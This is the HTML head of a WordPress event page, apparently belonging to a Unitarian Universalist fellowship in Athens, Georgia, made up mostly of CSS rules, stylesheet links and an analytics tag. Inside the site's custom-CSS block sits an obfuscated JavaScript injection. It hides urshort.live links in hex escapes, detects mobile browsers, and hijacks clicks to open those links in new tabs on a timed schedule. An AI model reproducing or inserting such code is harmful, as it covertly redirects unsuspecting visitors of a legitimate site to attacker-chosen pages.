.elementor-element.elementor-element-7af4269{margin-top:14px;margin-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-208b4476{--spacer-size:304px;}.elementor-2990 .elementor-element.elementor-element-3bb45644{padding:15px 15px 30px 15px;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:91vw;max-width:69vw;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c{width:100%;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-element-populated{margin:0px 0px 0px 6px;--e-column-margin-right:0px;--e-column-margin-left:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-size:5.1vw;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-size:5.1vw;}.elementor-2990 .elementor-element.elementor-element-4b9e7243{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-6d2f2461{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-746150ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-13e5b73b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-7bb1960 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-5d5a5100{margin-top:21px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:center;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:center;}.elementor-2990 .elementor-element.elementor-element-3057c6ee{--icon-size:14px;}.elementor-2990 .elementor-element.elementor-element-748682b2{margin-top:0px;margin-bottom:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-a46fe8b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-a46fe8b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-0aee201{margin-top:0px;margin-bottom:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2125b47f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-e668960{text-align:center;}.elementor-2990 .elementor-element.elementor-element-b299ebf > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-b299ebf{text-align:center;}.elementor-2990 .elementor-element.elementor-element-297be80 > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-2990 .elementor-element.elementor-element-92f564a > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{padding:30px 20px 30px 20px;}}
.elementor-4932 .elementor-element.elementor-element-4fbfdeb .elementor-repeater-item-2cee0da.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}#elementor-popup-modal-4932{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4932 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-4932 .dialog-close-button{display:flex;}#elementor-popup-modal-4932 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://www.uuathensga.org/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.uuathensga.org/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746637357' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746637359' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1746637362' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1746637369' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746637372' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1746637376' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1746637378' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.uuathensga.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.uuathensga.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uuathensga.org/wp-json/wp/v2/mec-events/8419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uuathensga.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.uuathensga.org/?p=8419' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6P41EDCWGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6P41EDCWGX');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" sizes="32x32" />
<link rel="icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" />
<meta name="msapplication-TileImage" content="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

#dashboard-widgets-wrap {display:none;}

img.imagemobile {padding:5px;border:1px solid #BFBFBF;border-color:#BFBFBF;}

@media all and (max-width: 800px) {

img.imagemobile  {
margin-bottom:12px;
   width: 100%!important;
   max-width: none;
   text-align: center;
   margin-left: auto!important;
   margin-right: auto!important;
  }
}

.mec-single-event .mec-event-meta .mec-events-event-categories a, .mec-single-event .mec-event-meta dd {
    font-size: 18px;
    color: #000000;font-weight:800;
}

.mec-events-content p {font-size:20px;color:#000000!important;}

@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1112px) 
   {

		 .mec-event-grid-clean .mec-event-title {font-size:18px;}
	
	.mec-event-footer .mec-booking-button {
    font-size: 8px;
    font-weight: 600;
    letter-spacing:0px;
    text-transform: uppercase;
    background: #fff;
    color: #767676;
    border: 1px solid #e8e8e8;
    position: absolute;
    top: 20px;
       padding: 0 6px;
    line-height: 37px;
    height: 38px;
}
		 
		 .mec-wrap .col-md-3 {
    width: 50%;
}

}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x70\x56\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x68\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x56\x69\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x76\x7a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x76\x6a\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x4b\x76\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x73\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x67\x4a\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x79\x41\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style>:root,::before,::after{--mec-heading-font-family: 'Poppins';--mec-paragraph-font-family: 'Poppins';--mec-color-skin: #295a6d;--mec-color-skin-rgba-1: rgba(41,90,109,.25);--mec-color-skin-rgba-2: rgba(41,90,109,.5);--mec-color-skin-rgba-3: rgba(41,90,109,.75);--mec-color-skin-rgba-4: rgba(41,90,109,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #057a91;--mec-fes-main-color: #338291;--mec-fes-main-color-rgba-1: rgba(51, 130, 145, 0.12);--mec-fes-main-color-rgba-2: rgba(51, 130, 145, 0.23);--mec-fes-main-color-rgba-3: rgba(51, 130, 145, 0.03);--mec-fes-main-color-rgba-4: rgba(51, 130, 145, 0.3);--mec-fes-main-color-rgba-5: rgb(51 130 145 / 7%);--mec-fes-main-color-rgba-6: rgba(51, 130, 145, 0.2);.mec-fes-form #mec_reg_form_field_types .button.red:before, .mec-fes-form #mec_reg_form_field_types .button.red {border-color: #ffd2dd;color: #ea6485;}.mec-fes-form .mec-meta-box-fields h4 label {background: transparent;}</style><style>.mec-wrap .mec-single-title {color:#366e85;}
.mec-single-event-category {display:none;}
.mec-fes-form .mec-meta-box-fields h4 {background-color:#366d84!important;color:#ffffff!important;}
.mec-fes-form, .mec-fes-list {background:transparent!important;}
#mec_bfixed_form_fields {border-color:#eab61f!important;}
.mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select {
    width: auto;
    min-height: 36px;
    height: 36px;
    line-height: 36px;
    background: #fff;
    font-size: 15px;
    color: #338291;
    border-top: 1px solid #338291;
border-right: 1px solid #338291;
border-bottom: 1px solid #338291;
border-radius: 0px;
    margin: 0 0 0 -1px;
    float: left;
    padding: 0 5px;
    font-family: 'Poppins';
}

.mec-wrap .mec-totalcal-box i {
    float: left;
    margin: 0;
    width: 36px;
    height: 36px;
    background: #fff;
    border: 1px solid #338291;
    text-align: center;
    padding: 10px 0;
    font-size: 15px;
    color: #888;
}

[class*=mec-sl-] {
    font-family: simple-line-icons;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color:#c18615important;
}

.mec-wrap .mec-totalcal-box i {
    float: left;
    margin: 0;
    width: 36px;
    height: 36px;
    background: #366d84;
    border: 1px solid #338291;
    text-align: center;
    padding: 10px 0;
    font-size: 15px;
    color: #fff;
}

.mec-event-list-classic .mec-event-article {
    padding: 12px 0;
    margin-bottom: 0px;
}

.mec-load-more-button {font-weight:600;color:#366d84;border-radius:5px;border:0px;}
.mec-load-more-button:hover {font-weight:600;color:#ffffff;background-color:#366d84;border-radius:5px;border:0px;}

</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular mec-events-template-default single single-mec-events postid-8419 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor mec-theme-hello-elementor hello-elementor-default jet-desktop-menu-active elementor-default elementor-kit-10">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

